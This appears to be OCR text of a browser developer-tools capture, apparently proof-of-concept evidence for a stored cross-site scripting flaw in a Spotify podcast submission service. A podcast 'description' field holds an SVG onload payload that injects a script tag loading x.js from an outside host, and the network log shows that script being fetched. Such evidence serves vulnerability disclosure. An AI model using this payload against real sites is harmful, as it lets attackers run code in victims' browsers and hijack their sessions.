 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility DOM What's New
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Meth... Domain File Cause Type Transferred Si...
200 GET generic.wg.spo... categories fetch json 2.25 kB 6....
200 GET generic.wg.spo... countries fetch json 2.94 kB 8....
200 GET generic.wg.spo... languages fetch json 2.13 kB 5....
200 GET generic.wg.spo... aggregators fetch json 1.63 kB 2....
200 POST generic.wg.spo... evaluate fetch json 823 B 4...
200 OPTI... generic.wg.spo... 48c52bb2ebfb4cc69c74f62612734832 fetch plain 647 B 0 B
404 GET generic.wg.spo... 48c52bb2ebfb4cc69c74f62612734832 fetch plain 791 B 1...
200 GET generic.wg.spo... 48c52bb2ebfb4cc69c74f62612734832 fetch json 1.11 kB 5...
200 GET x.js script js 327 B 2...
9 requests 23.35 kB / 12.58 kB transferred Finish: 37.75 s
Headers Cookies Params Response Timings Stack Trace Security
Filter properties
JSON
feedUrl: "https:// /feed.xml"
title: "REKITTO"
image: "https:// /serial-itunes-logo.png"
description: "<svg/onload=body.appendChild(document.createElement`script`).src='https:
// /x.js' hidden/>"
language: "en-GB"
author: "Tester"
email: " "
hasVideo: false
isExistingShow: false
passthroughCapable: true
network: Object { id: "6BJtNPLQSTx541yBr7HDFq", name: "Spotify Direct Submission" }
id: "6BJtNPLQSTx541yBr7HDFq"
name: "Spotify Direct Submission"
itunesCategories: [ {...} ]
0: Object { name: "Technology", subcategories: [] }
name: "Technology"
subcategories: []
Response payload